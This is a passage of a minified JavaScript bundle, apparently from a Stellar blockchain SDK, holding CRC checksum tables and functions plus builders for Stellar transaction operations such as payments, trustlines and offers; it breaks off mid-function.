s=[0,4129,8258,12387,16516,20645,24774,28903,33032,37161,41290,45419,49548,53677,57806,61935,4657,528,12915,8786,21173,17044,29431,25302,37689,33560,45947,41818,54205,50076,62463,58334,9314,13379,1056,5121,25830,29895,17572,21637,42346,46411,34088,38153,58862,62927,50604,54669,13907,9842,5649,1584,30423,26358,22165,18100,46939,42874,38681,34616,63455,59390,55197,51132,18628,22757,26758,30887,2112,6241,10242,14371,51660,55789,59790,63919,35144,39273,43274,47403,23285,19156,31415,27286,6769,2640,14899,10770,56317,52188,64447,60318,39801,35672,47931,43802,27814,31879,19684,23749,11298,15363,3168,7233,60846,64911,52716,56781,44330,48395,36200,40265,32407,28342,24277,20212,15891,11826,7761,3696,65439,61374,57309,53244,48923,44858,40793,36728,37256,33193,45514,41451,53516,49453,61774,57711,4224,161,12482,8419,20484,16421,28742,24679,33721,37784,41979,46042,49981,54044,58239,62302,689,4752,8947,13010,16949,21012,25207,29270,46570,42443,38312,34185,62830,58703,54572,50445,13538,9411,5280,1153,29798,25671,21540,17413,42971,47098,34713,38840,59231,63358,50973,55100,9939,14066,1681,5808,26199,30326,17941,22068,55628,51565,63758,59695,39368,35305,47498,43435,22596,18533,30726,26663,6336,2273,14466,10403,52093,56156,60223,64286,35833,39896,43963,48026,19061,23124,27191,31254,2801,6864,10931,14994,64814,60687,56684,52557,48554,44427,40424,36297,31782,27655,23652,19525,15522,11395,7392,3265,61215,65342,53085,57212,44955,49082,36825,40952,28183,32310,20053,24180,11923,16050,3793,7920];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("ccitt",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=void 0!==t?~~t:65535,i=0;i<e.length;i++){var a=e[i];r=65535&(s[255&(r>>8^a)]^r<<8)}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,49345,49537,320,49921,960,640,49729,50689,1728,1920,51009,1280,50625,50305,1088,52225,3264,3456,52545,3840,53185,52865,3648,2560,51905,52097,2880,51457,2496,2176,51265,55297,6336,6528,55617,6912,56257,55937,6720,7680,57025,57217,8e3,56577,7616,7296,56385,5120,54465,54657,5440,55041,6080,5760,54849,53761,4800,4992,54081,4352,53697,53377,4160,61441,12480,12672,61761,13056,62401,62081,12864,13824,63169,63361,14144,62721,13760,13440,62529,15360,64705,64897,15680,65281,16320,16e3,65089,64001,15040,15232,64321,14592,63937,63617,14400,10240,59585,59777,10560,60161,11200,10880,59969,60929,11968,12160,61249,11520,60865,60545,11328,58369,9408,9600,58689,9984,59329,59009,9792,8704,58049,58241,9024,57601,8640,8320,57409,40961,24768,24960,41281,25344,41921,41601,25152,26112,42689,42881,26432,42241,26048,25728,42049,27648,44225,44417,27968,44801,28608,28288,44609,43521,27328,27520,43841,26880,43457,43137,26688,30720,47297,47489,31040,47873,31680,31360,47681,48641,32448,32640,48961,32e3,48577,48257,31808,46081,29888,30080,46401,30464,47041,46721,30272,29184,45761,45953,29504,45313,29120,28800,45121,20480,37057,37249,20800,37633,21440,21120,37441,38401,22208,22400,38721,21760,38337,38017,21568,39937,23744,23936,40257,24320,40897,40577,24128,23040,39617,39809,23360,39169,22976,22656,38977,34817,18624,18816,35137,19200,35777,35457,19008,19968,36545,36737,20288,36097,19904,19584,35905,17408,33985,34177,17728,34561,18368,18048,34369,33281,17088,17280,33601,16640,33217,32897,16448];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("crc-16-modbus",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=void 0!==t?~~t:65535,i=0;i<e.length;i++){var a=e[i];r=65535&(s[255&(r^a)]^r>>8)}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=i(r(15));function i(e){return e&&e.__esModule?e:{default:e}}var a=(0,i(r(16)).default)("xmodem",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=void 0!==t?~~t:0,i=0;i<e.length;i++){var a=r>>>8&255;a^=255&e[i],r=r<<8&65535,r^=a^=a>>>4,r^=a=a<<5&65535,r^=a=a<<7&65535}return r}));t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,4489,8978,12955,17956,22445,25910,29887,35912,40385,44890,48851,51820,56293,59774,63735,4225,264,13203,8730,22181,18220,30135,25662,40137,36160,49115,44626,56045,52068,63999,59510,8450,12427,528,5017,26406,30383,17460,21949,44362,48323,36440,40913,60270,64231,51324,55797,12675,8202,4753,792,30631,26158,21685,17724,48587,44098,40665,36688,64495,60006,55549,51572,16900,21389,24854,28831,1056,5545,10034,14011,52812,57285,60766,64727,34920,39393,43898,47859,21125,17164,29079,24606,5281,1320,14259,9786,57037,53060,64991,60502,39145,35168,48123,43634,25350,29327,16404,20893,9506,13483,1584,6073,61262,65223,52316,56789,43370,47331,35448,39921,29575,25102,20629,16668,13731,9258,5809,1848,65487,60998,56541,52564,47595,43106,39673,35696,33800,38273,42778,46739,49708,54181,57662,61623,2112,6601,11090,15067,20068,24557,28022,31999,38025,34048,47003,42514,53933,49956,61887,57398,6337,2376,15315,10842,24293,20332,32247,27774,42250,46211,34328,38801,58158,62119,49212,53685,10562,14539,2640,7129,28518,32495,19572,24061,46475,41986,38553,34576,62383,57894,53437,49460,14787,10314,6865,2904,32743,28270,23797,19836,50700,55173,58654,62615,32808,37281,41786,45747,19012,23501,26966,30943,3168,7657,12146,16123,54925,50948,62879,58390,37033,33056,46011,41522,23237,19276,31191,26718,7393,3432,16371,11898,59150,63111,50204,54677,41258,45219,33336,37809,27462,31439,18516,23005,11618,15595,3696,8185,63375,58886,54429,50452,45483,40994,37561,33584,31687,27214,22741,18780,15843,11370,7921,3960];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("kermit",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=void 0!==t?~~t:0,i=0;i<e.length;i++){var a=e[i];r=65535&(s[255&(r^a)]^r>>8)}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,8801531,9098509,825846,9692897,1419802,1651692,10452759,10584377,2608578,2839604,11344079,3303384,11807523,12104405,4128302,12930697,4391538,5217156,13227903,5679208,13690003,14450021,5910942,6606768,14844747,15604413,6837830,16197969,7431594,8256604,16494759,840169,9084178,8783076,18463,10434312,1670131,1434117,9678590,11358416,2825259,2590173,10602790,4109873,12122826,11821884,3289031,13213536,5231515,4409965,12912278,5929345,14431610,13675660,5693559,6823513,15618722,14863188,6588335,16513208,8238147,7417269,16212302,1680338,10481449,9664223,1391140,9061683,788936,36926,8838341,12067563,4091408,3340262,11844381,2868234,11372785,10555655,2579964,14478683,5939616,5650518,13661357,5180346,13190977,12967607,4428364,8219746,16457881,16234863,7468436,15633027,6866552,6578062,14816117,1405499,9649856,10463030,1698765,8819930,55329,803287,9047340,11858690,3325945,4072975,12086004,2561507,10574104,11387118,2853909,13647026,5664841,5958079,14460228,4446803,12949160,13176670,5194661,7454091,16249200,16476294,8201341,14834538,6559633,6852199,15647388,3360676,11864927,12161705,4185682,10527045,2551230,2782280,11286707,9619101,1346150,1577872,10379115,73852,8875143,9172337,899466,16124205,7357910,8182816,16421083,6680524,14918455,15678145,6911546,5736468,13747439,14507289,5968354,12873461,4334094,5159928,13170435,4167245,12180150,11879232,3346363,11301036,2767959,2532769,10545498,10360692,1596303,1360505,9604738,913813,9157998,8856728,92259,16439492,8164415,7343561,16138546,6897189,15692510,14936872,6662099,5986813,14488838,13733104,5750795,13156124,5174247,4352529,12855018,2810998,11315341,10498427,2522496,12124823,4148844,3397530,11901793,9135439,862644,110658,8912057,1606574,10407765,9590435,1317464,15706879,6940164,6651890,14889737,8145950,16384229,16161043,7394792,5123014,13133629,12910283,4370992,14535975,5997020,5707818,13718737,2504095,10516836,11329682,2796649,11916158,3383173,4130419,12143240,8893606,129117,876971,9121104,1331783,9576124,10389322,1625009,14908182,6633453,6925851,15721184,7380471,16175372,16402682,8127489,4389423,12891860,13119266,5137369,13704398,5722165,6015427,14517560];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("crc-24",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=void 0!==t?~~t:11994318,i=0;i<e.length;i++){var a=e[i];r=16777215&(s[255&(r>>16^a)]^r<<8)}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,1996959894,3993919788,2567524794,124634137,1886057615,3915621685,2657392035,249268274,2044508324,3772115230,2547177864,162941995,2125561021,3887607047,2428444049,498536548,1789927666,4089016648,2227061214,450548861,1843258603,4107580753,2211677639,325883990,1684777152,4251122042,2321926636,335633487,1661365465,4195302755,2366115317,997073096,1281953886,3579855332,2724688242,1006888145,1258607687,3524101629,2768942443,901097722,1119000684,3686517206,2898065728,853044451,1172266101,3705015759,2882616665,651767980,1373503546,3369554304,3218104598,565507253,1454621731,3485111705,3099436303,671266974,1594198024,3322730930,2970347812,795835527,1483230225,3244367275,3060149565,1994146192,31158534,2563907772,4023717930,1907459465,112637215,2680153253,3904427059,2013776290,251722036,2517215374,3775830040,2137656763,141376813,2439277719,3865271297,1802195444,476864866,2238001368,4066508878,1812370925,453092731,2181625025,4111451223,1706088902,314042704,2344532202,4240017532,1658658271,366619977,2362670323,4224994405,1303535960,984961486,2747007092,3569037538,1256170817,1037604311,2765210733,3554079995,1131014506,879679996,2909243462,3663771856,1141124467,855842277,2852801631,3708648649,1342533948,654459306,3188396048,3373015174,1466479909,544179635,3110523913,3462522015,1591671054,702138776,2966460450,3352799412,1504918807,783551873,3082640443,3233442989,3988292384,2596254646,62317068,1957810842,3939845945,2647816111,81470997,1943803523,3814918930,2489596804,225274430,2053790376,3826175755,2466906013,167816743,2097651377,4027552580,2265490386,503444072,1762050814,4150417245,2154129355,426522225,1852507879,4275313526,2312317920,282753626,1742555852,4189708143,2394877945,397917763,1622183637,3604390888,2714866558,953729732,1340076626,3518719985,2797360999,1068828381,1219638859,3624741850,2936675148,906185462,1090812512,3747672003,2825379669,829329135,1181335161,3412177804,3160834842,628085408,1382605366,3423369109,3138078467,570562233,1426400815,3317316542,2998733608,733239954,1555261956,3268935591,3050360625,752459403,1541320221,2607071920,3965973030,1969922972,40735498,2617837225,3943577151,1913087877,83908371,2512341634,3803740692,2075208622,213261112,2463272603,3855990285,2094854071,198958881,2262029012,4057260610,1759359992,534414190,2176718541,4139329115,1873836001,414664567,2282248934,4279200368,1711684554,285281116,2405801727,4167216745,1634467795,376229701,2685067896,3608007406,1308918612,956543938,2808555105,3495958263,1231636301,1047427035,2932959818,3654703836,1088359270,936918e3,2847714899,3736837829,1202900863,817233897,3183342108,3401237130,1404277552,615818150,3134207493,3453421203,1423857449,601450431,3009837614,3294710456,1567103746,711928724,3020668471,3272380065,1510334235,755167117];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("crc-32",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=0===t?0:-1^~~t,i=0;i<e.length;i++){var a=e[i];r=s[255&(r^a)]^r>>>8}return-1^r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,1996959894,3993919788,2567524794,124634137,1886057615,3915621685,2657392035,249268274,2044508324,3772115230,2547177864,162941995,2125561021,3887607047,2428444049,498536548,1789927666,4089016648,2227061214,450548861,1843258603,4107580753,2211677639,325883990,1684777152,4251122042,2321926636,335633487,1661365465,4195302755,2366115317,997073096,1281953886,3579855332,2724688242,1006888145,1258607687,3524101629,2768942443,901097722,1119000684,3686517206,2898065728,853044451,1172266101,3705015759,2882616665,651767980,1373503546,3369554304,3218104598,565507253,1454621731,3485111705,3099436303,671266974,1594198024,3322730930,2970347812,795835527,1483230225,3244367275,3060149565,1994146192,31158534,2563907772,4023717930,1907459465,112637215,2680153253,3904427059,2013776290,251722036,2517215374,3775830040,2137656763,141376813,2439277719,3865271297,1802195444,476864866,2238001368,4066508878,1812370925,453092731,2181625025,4111451223,1706088902,314042704,2344532202,4240017532,1658658271,366619977,2362670323,4224994405,1303535960,984961486,2747007092,3569037538,1256170817,1037604311,2765210733,3554079995,1131014506,879679996,2909243462,3663771856,1141124467,855842277,2852801631,3708648649,1342533948,654459306,3188396048,3373015174,1466479909,544179635,3110523913,3462522015,1591671054,702138776,2966460450,3352799412,1504918807,783551873,3082640443,3233442989,3988292384,2596254646,62317068,1957810842,3939845945,2647816111,81470997,1943803523,3814918930,2489596804,225274430,2053790376,3826175755,2466906013,167816743,2097651377,4027552580,2265490386,503444072,1762050814,4150417245,2154129355,426522225,1852507879,4275313526,2312317920,282753626,1742555852,4189708143,2394877945,397917763,1622183637,3604390888,2714866558,953729732,1340076626,3518719985,2797360999,1068828381,1219638859,3624741850,2936675148,906185462,1090812512,3747672003,2825379669,829329135,1181335161,3412177804,3160834842,628085408,1382605366,3423369109,3138078467,570562233,1426400815,3317316542,2998733608,733239954,1555261956,3268935591,3050360625,752459403,1541320221,2607071920,3965973030,1969922972,40735498,2617837225,3943577151,1913087877,83908371,2512341634,3803740692,2075208622,213261112,2463272603,3855990285,2094854071,198958881,2262029012,4057260610,1759359992,534414190,2176718541,4139329115,1873836001,414664567,2282248934,4279200368,1711684554,285281116,2405801727,4167216745,1634467795,376229701,2685067896,3608007406,1308918612,956543938,2808555105,3495958263,1231636301,1047427035,2932959818,3654703836,1088359270,936918e3,2847714899,3736837829,1202900863,817233897,3183342108,3401237130,1404277552,615818150,3134207493,3453421203,1423857449,601450431,3009837614,3294710456,1567103746,711928724,3020668471,3272380065,1510334235,755167117];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("jam",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1;n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=0===t?0:~~t,i=0;i<e.length;i++){var a=e[i];r=s[255&(r^a)]^r>>>8}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.verifyChecksum=function(e,t){if(e.length!==t.length)return!1;if(0===e.length)return!0;for(var r=0;r<e.length;r+=1)if(e[r]!==t[r])return!1;return!0}},function(e,t,r){var n=r(14).isFinite;e.exports=function(e){return"number"==typeof e&&n(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(o)throw i}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.best_r=function(e){var t=new a.default(e),r=void 0,o=void 0,i=[[new a.default(0),new a.default(1)],[new a.default(1),new a.default(0)]],s=2;for(;!t.gt(2147483647);){r=t.floor(),o=t.sub(r);var u=r.mul(i[s-1][0]).add(i[s-2][0]),c=r.mul(i[s-1][1]).add(i[s-2][1]);if(u.gt(2147483647)||c.gt(2147483647))break;if(i.push([u,c]),o.eq(0))break;t=new a.default(1).div(o),s+=1}var l=n(i[i.length-1],2),f=l[0],h=l[1];if(f.isZero()||h.isZero())throw new Error("Couldn't find approximation");return[f.toNumber(),h.toNumber()]};var o,i=r(23),a=(o=i)&&o.__esModule?o:{default:o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(337);Object.defineProperty(t,"manageSellOffer",{enumerable:!0,get:function(){return n.manageSellOffer}});var o=r(338);Object.defineProperty(t,"createPassiveSellOffer",{enumerable:!0,get:function(){return o.createPassiveSellOffer}});var i=r(339);Object.defineProperty(t,"accountMerge",{enumerable:!0,get:function(){return i.accountMerge}});var a=r(340);Object.defineProperty(t,"allowTrust",{enumerable:!0,get:function(){return a.allowTrust}});var s=r(341);Object.defineProperty(t,"bumpSequence",{enumerable:!0,get:function(){return s.bumpSequence}});var u=r(342);Object.defineProperty(t,"changeTrust",{enumerable:!0,get:function(){return u.changeTrust}});var c=r(343);Object.defineProperty(t,"createAccount",{enumerable:!0,get:function(){return c.createAccount}});var l=r(344);Object.defineProperty(t,"createClaimableBalance",{enumerable:!0,get:function(){return l.createClaimableBalance}});var f=r(147);Object.defineProperty(t,"claimClaimableBalance",{enumerable:!0,get:function(){return f.claimClaimableBalance}});var h=r(345);Object.defineProperty(t,"clawbackClaimableBalance",{enumerable:!0,get:function(){return h.clawbackClaimableBalance}});var d=r(346);Object.defineProperty(t,"inflation",{enumerable:!0,get:function(){return d.inflation}});var p=r(347);Object.defineProperty(t,"manageData",{enumerable:!0,get:function(){return p.manageData}});var y=r(348);Object.defineProperty(t,"manageBuyOffer",{enumerable:!0,get:function(){return y.manageBuyOffer}});var m=r(349);Object.defineProperty(t,"pathPaymentStrictReceive",{enumerable:!0,get:function(){return m.pathPaymentStrictReceive}});var v=r(350);Object.defineProperty(t,"pathPaymentStrictSend",{enumerable:!0,get:function(){return v.pathPaymentStrictSend}});var g=r(351);Object.defineProperty(t,"payment",{enumerable:!0,get:function(){return g.payment}});var b=r(352);Object.defineProperty(t,"setOptions",{enumerable:!0,get:function(){return b.setOptions}});var w=r(353);Object.defineProperty(t,"beginSponsoringFutureReserves",{enumerable:!0,get:function(){return w.beginSponsoringFutureReserves}});var _=r(354);Object.defineProperty(t,"endSponsoringFutureReserves",{enumerable:!0,get:function(){return _.endSponsoringFutureReserves}});var S=r(355);Object.defineProperty(t,"revokeAccountSponsorship",{enumerable:!0,get:function(){return S.revokeAccountSponsorship}}),Object.defineProperty(t,"revokeTrustlineSponsorship",{enumerable:!0,get:function(){return S.revokeTrustlineSponsorship}}),Object.defineProperty(t,"revokeOfferSponsorship",{enumerable:!0,get:function(){return S.revokeOfferSponsorship}}),Object.defineProperty(t,"revokeDataSponsorship",{enumerable:!0,get:function(){return S.revokeDataSponsorship}}),Object.defineProperty(t,"revokeClaimableBalanceSponsorship",{enumerable:!0,get:function(){return S.revokeClaimableBalanceSponsorship}}),Object.defineProperty(t,"revokeLiquidityPoolSponsorship",{enumerable:!0,get:function(){return S.revokeLiquidityPoolSponsorship}}),Object.defineProperty(t,"revokeSignerSponsorship",{enumerable:!0,get:function(){return S.revokeSignerSponsorship}});var k=r(356);Object.defineProperty(t,"clawback",{enumerable:!0,get:function(){return k.clawback}});var A=r(357);Object.defineProperty(t,"setTrustLineFlags",{enumerable:!0,get:function(){return A.setTrustLineFlags}});var E=r(358);Object.defineProperty(t,"liquidityPoolDeposit",{enumerable:!0,get:function(){return E.liquidityPoolDeposit}});var x=r(359);Object.defineProperty(t,"liquidityPoolWithdraw",{enumerable:!0,get:function(){return x.liquidityPoolWithdraw}})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.manageSellOffer=function(e){var t={};if(t.selling=e.selling.toXDRObject(),t.buying=e.buying.toXDRObject(),!this.isValidAmount(e.amount,!0))throw new TypeError(this.constructAmountRequirementsError("amount"));if(t.amount=this._toXDRAmount(e.amount),(0,n.default)(e.price))throw new TypeError("price argument is required");t.price=this._toXDRPrice(e.price),(0,n.default)(e.offerId)?e.offerId="0":e.offerId=e.offerId.toString();t.offerId=o.Hyper.fromString(e.offerId);var r=new i.default.ManageSellOfferOp(t),a={};return a.body=i.default.OperationBody.manageSellOffer(r),this.setSourceAccount(a,e),new i.default.Operation(a)};var n=a(r(7)),o=r(22),i=a(r(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createPassiveSellOffer=function(e){var t={};if(t.selling=e.selling.toXDRObject(),t.buying=e.buying.toXDRObject(),!this.isValidAmount(e.amount))throw new TypeError(this.constructAmountRequirementsError("amount"));if(t.amount=this._toXDRAmount(e.amount),(0,n.default)(e.price))throw new TypeError("price argument is required");t.price=this._toXDRPrice(e.price);var r=new o.default.CreatePassiveSellOfferOp(t),i={};return i.body=o.default.OperationBody.createPassiveSellOffer(r),this.setSourceAccount(i,e),new o.default.Operation(i)};var n=i(r(7)),o=i(r(0));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountMerge=function(e){var t={};try{t.body=i.default.OperationBody.accountMerge((0,a.decodeAddressToMuxedAccount)(e.destination))}catch(e){throw new Error("destination is invalid")}return this.setSourceAccount(t,e),new i.default.Operation(t)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(17)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.allowTrust=function(e){if(!a.StrKey.isValidEd25519PublicKey(e.trustor))throw new Error("trustor is invalid");var t={};if(t.trustor=i.Keypair.fromPublicKey(e.trustor).xdrAccountId(),e.assetCode.length<=4){var r=(0,n.default)(e.assetCode,4,"\0");t.asset=o.default.AssetCode.assetTypeCreditAlphanum4(r)}else{if(!(e.assetCode.length<=12))throw new Error("Asset code must be 12 characters at max.");var s=(0,n.default)(e.assetCode,12,"\0");t.asset=o.default.AssetCode.assetTypeCreditAlphanum12(s)}"boolean"==typeof e.authorize?e.authorize?t.authorize=o.default.TrustLineFlags.authorizedFlag().value:t.authorize=0:t.authorize=e.authorize;var u=new o.default.AllowTrustOp(t),c={};return c.body=o.default.OperationBody.allowTrust(u),this.setSourceAccount(c,e),new o.default.Operation(c)};var n=s(r(140)),o=s(r(0)),i=r(19),a=r(8);function s(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bumpSequence=function(e){var t={};if(!(0,i.default)(e.bumpTo))throw new Error("bumpTo must be a string");try{new o.default(e.bumpTo)}catch(e){throw new Error("bumpTo must be a stringified number")}t.bumpTo=n.Hyper.fromString(e.bumpTo);var r=new a.default.BumpSequenceOp(t),s={};return s.body=a.default.OperationBody.bumpSequence(r),this.setSourceAccount(s,e),new a.default.Operation(s)};var n=r(22),o=s(r(23)),i=s(r(9)),a=s(r(0));function s(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.changeTrust=function(e){var t={};if(e.asset instanceof s.Asset)t.line=e.asset.toChangeTrustXDRObject();else{if(!(e.asset instanceof u.LiquidityPoolAsset))throw new TypeError("asset must be Asset or LiquidityPoolAsset");t.line=e.asset.toXDRObject()}if(!(0,n.default)(e.limit)&&!this.isValidAmount(e.limit,!0))throw new TypeError(this.constructAmountRequirementsError("limit"));e.limit?t.limit=this._toXDRAmount(e.limit):t.limit=o.Hyper.fromString(new i.default("9223372036854775807").toString());e.source&&(t.source=e.source.masterKeypair);var r=new a.default.ChangeTrustOp(t),c={};return c.body=a.default.OperationBody.changeTrust(r),this.setSourceAccount(c,e),new a.default.Operation(c)};var n=c(r(7)),o=r(22),i=c(r(23)),a=c(r(0)),s=r(27),u=r(88);function c(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createAccount=function(e){if(!s.StrKey.isValidEd25519PublicKey(e.destination))throw new Error("destination is invalid");if(!this.isValidAmount(e.startingBalance,!0))throw new TypeError("startingBalance must be of type String, represent a non-negative number and have at most 7 digits after the decimal");var t={};t.destination=a.Keypair.fromPublicKey(e.destination).xdrAccountId(),t.startingBalance=this._toXDRAmount(e.startingBalance);var r=new i.default.CreateAccountOp(t),n={};return n.body=i.default.OperationBody.createAccount(r),this.setSourceAccount(n,e),new i.default.Operation(n)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(19),s=r(8)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createClaimableBalance=function(e){if(!(e.asset instanceof a.Asset))throw new Error("must provide an asset for create claimable balance operation");if(!this.isValidAmount(e.amount))throw new TypeError(this.constructAmountRequirementsError("amount"));if(!Array.isArray(e.claimants)||0===e.claimants.length)throw new Error("must provide at least one claimant");var t={};t.asset=e.asset.toXDRObject(),t.amount=this._toXDRAmount(e.amount),t.claimants=e.claimants.map((function(e){return e.toXDRObject()}));var r=new i.default.CreateClaimableBalanceOp(t),n={};return n.body=i.default.OperationBody.createClaimableBalance(r),this.setSourceAccount(n,e),new i.default.Operation(n)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(27)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clawbackClaimableBalance=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.validateClaimableBalanceId)(e.balanceId);var t={balanceId:i.default.ClaimableBalanceId.fromXDR(e.balanceId,"hex")},r={body:i.default.OperationBody.clawbackClaimableBalance(new i.default.ClawbackClaimableBalanceOp(t))};return this.setSourceAccount(r,e),new i.default.Operation(r)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(147)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.inflation=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};return t.body=i.default.OperationBody.inflation(),this.setSourceAccount(t,e),new i.default.Operation(t)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.manageData=function(t){var r={};if(!((0,n.default)(t.name)&&t.name.length<=64))throw new Error("name must be a string, up to 64 characters");if(r.dataName=t.name,!(0,n.default)(t.value)&&!e.isBuffer(t.value)&&null!==t.value)throw new Error("value must be a string, Buffer or null");(0,n.default)(t.value)?r.dataValue=e.from(t.value):r.dataValue=t.value;if(null!==r.dataValue&&r.dataValue.length>64)throw new Error("value cannot be longer that 64 bytes");var i=new o.default.ManageDataOp(r),a={};return a.body=o.default.OperationBody.manageData(i),this.setSourceAccount(a,t),new o.default.Operation(a)};var n=i(r(9)),o=i(r(0));function i(e){return e&&e.__esModule?e:{default:e}}}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.manageBuyOffer=function(e){var t={};if(t.selling=e.selling.toXDRObject(),t.buying=e.buying.toXDRObject(),!this.isValidAmount(e.buyAmount,!0))throw new TypeError(this.constructAmountRequirementsError("buyAmount"));if(t.buyAmount=this._toXDRAmount(e.buyAmount),(0,n.default)(e.price))throw new TypeError("price argument is required");t.price=this._toXDRPrice(e.price),(0,n.default)(e.offerId)?e.offerId="0":e.offerId=e.offerId.toString();t.offerId=o.Hyper.fromString(e.offerId);var r=new i.default.ManageBuyOfferOp(t),a={};return a.body=i.default.OperationBody.manageBuyOffer(r),this.setSourceAccount(a,e),new i.default.Operation(a)};var n=a(r(7)),o=r(22),i=a(r(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pathPaymentStrictReceive=function(e){switch(!0){case!e.sendAsset:throw new Error("Must specify a send asset");case!this.isValidAmount(e.sendMax):throw new TypeError(this.constructAmountRequirementsError("sendMax"));case!e.destAsset:throw new Error("Must provide a destAsset for a payment operation");case!this.isValidAmount(e.destAmount):throw new TypeError(this.constructAmountRequirementsError("destAmount"))}var t={};t.sendAsset=e.sendAsset.toXDRObject(),t.sendMax=this._toXDRAmount(e.sendMax);try{t.destination=(0,a.decodeAddressToMuxedAccount)(e.destination)}catch(e){throw new Error("destination is invalid")}t.destAsset=e.destAsset.toXDRObject(),t.destAmount=this._toXDRAmount(e.destAmount);var r=e.path?e.path:[];t.path=r.map((function(e){return e.toXDRObject()}));var n=new i.default.PathPaymentStrictReceiveOp(t),o={};return o.body=i.default.OperationBody.pathPaymentStrictReceive(n),this.setSourceAccount(o,e),new i.default.Operation(o)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(17)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pathPaymentStrictSend=function(e){switch(!0){case!e.sendAsset:throw new Error("Must specify a send asset");case!this.isValidAmount(e.sendAmount):throw new TypeError(this.constructAmountRequirementsError("sendAmount"));case!e.destAsset:throw new Error("Must provide a destAsset for a payment operation");case!this.isValidAmount(e.destMin):throw new TypeError(this.constructAmountRequirementsError("destMin"))}var t={};t.sendAsset=e.sendAsset.toXDRObject(),t.sendAmount=this._toXDRAmount(e.sendAmount);try{t.destination=(0,a.decodeAddressToMuxedAccount)(e.destination)}catch(e){throw new Error("destination is invalid")}t.destAsset=e.destAsset.toXDRObject(),t.destMin=this._toXDRAmount(e.destMin);var r=e.path?e.path:[];t.path=r.map((function(e){return e.toXDRObject()}));var n=new i.default.PathPaymentStrictSendOp(t),o={};return o.body=i.default.OperationBody.pathPaymentStrictSend(n),this.setSourceAccount(o,e),new i.default.Operation(o)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(17)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.payment=function(e){if(!e.asset)throw new Error("Must provide an asset for a payment operation");if(!this.isValidAmount(e.amount))throw new 